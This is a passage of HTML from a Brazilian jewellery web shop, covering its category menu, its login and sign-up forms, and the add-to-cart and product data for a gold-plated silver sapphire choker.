		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e9edec7856" /><input type="hidden" name="_wp_http_referer" value="/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="bec67bead8" /><input type="hidden" name="_wp_http_referer" value="/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="11758">
			<div class="sticky-add-to-cart__product type-product post-11758 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_cat-colares-ponto-de-luz product_cat-colares-prata-925 product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-ponto-de-luz product_tag-safira has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro</strong></div>
				
	
	<form class="cart" action="https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro">				<label class="screen-reader-text" for="quantity_696ec93211aa2">Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro quantidade</label>
		<input
			type="number"
						id="quantity_696ec93211aa2"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro">	</div>
	
		<button type="submit" name="add-to-cart" value="11758" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:11758,&quot;item_id&quot;:11758,&quot;item_name&quot;:&quot;Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro&quot;,&quot;sku&quot;:&quot;6104-D&quot;,&quot;price&quot;:108,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:11758}" />
	</form>

	
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Colares","@id":"https://www.waufen.com.br/categoria-produto/colares/"}},{"@type":"ListItem","position":3,"item":{"name":"Colares Ouro","@id":"https://www.waufen.com.br/categoria-produto/colares/colares-ouro/"}},{"@type":"ListItem","position":4,"item":{"name":"Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro","@id":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/#product","name":"Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro","url":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/","description":"Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega R\u00e1pida e Segura. Descontos incr\u00edveis at\u00e9 finalizarem os estoques.","image":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1.jpg","sku":"6104-D","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"108.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/","seller":{"@type":"Organization","name":"Waufen","url":"https://www.waufen.com.br"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
